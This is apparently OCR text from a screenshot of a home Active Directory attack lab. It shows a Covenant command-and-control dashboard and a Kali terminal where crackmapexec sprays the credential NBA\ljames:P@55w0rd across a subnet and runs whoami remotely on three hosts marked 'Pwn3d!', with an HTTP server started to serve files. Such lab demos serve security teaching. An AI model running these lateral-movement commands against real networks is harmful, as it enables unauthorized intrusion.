 COVENANT
Welcome, infinitelogins!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Grunts
Name Hostname User Integrity LastCheckIn Status Note Template
2fc896a017 LOGO User High 9/26/2020 5:27:16 AM Lost GruntHTTP
Page 1 of 1
1
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~/Documents...
07:21 PM
kali@kali:~/Documents/other/Videos/covenant
CME 10.0.1.12:445 UNCLEDREW [+] NBA\ljames:P@55w0rd (Pwn3d!)
[*] KTHXBYE!
kali@kali:~/Documents/other/Videos/covenant$ sudo crackmapexec smb 10.0.1.10-20 -u ljames -p P@55w0rd -X whoami
CME 10.0.1.10:445 KING [*] Windows 10.0 Build 17763 (name:KING) (domain:NBA)
CME 10.0.1.11:445 LOGO [*] Windows 10.0 Build 18362 (name:LOGO) (domain:NBA)
CME 10.0.1.12:445 UNCLEDREW [*] Windows 10.0 Build 18362 (name:UNCLEDREW) (domain:NBA)
CME 10.0.1.10:445 KING [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.11:445 LOGO [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.12:445 UNCLEDREW [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.10:445 KING [+] Executed command
CME 10.0.1.10:445 KING nba\ljames
CME 10.0.1.11:445 LOGO [+] Executed command
CME 10.0.1.11:445 LOGO nba\ljames
CME 10.0.1.12:445 UNCLEDREW [+] Executed command
CME 10.0.1.12:445 UNCLEDREW nba\ljames
[*] KTHXBYE!
kali@kali:~/Documents/other/Videos/covenant$
kali@kali:~/Documents/other/Videos/covenant$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Win-Server-2019 (AD-Configured) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Active Directory Users and Computers
File Action View Help
Active Directory Users and Com
Saved Queries
nba.local
Builtin
Computers
Name Type
Administrator User
Alex Caruso User
Damian Lillard User
Win10-1909-2 (MAMBA) (mScott w/ Office) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help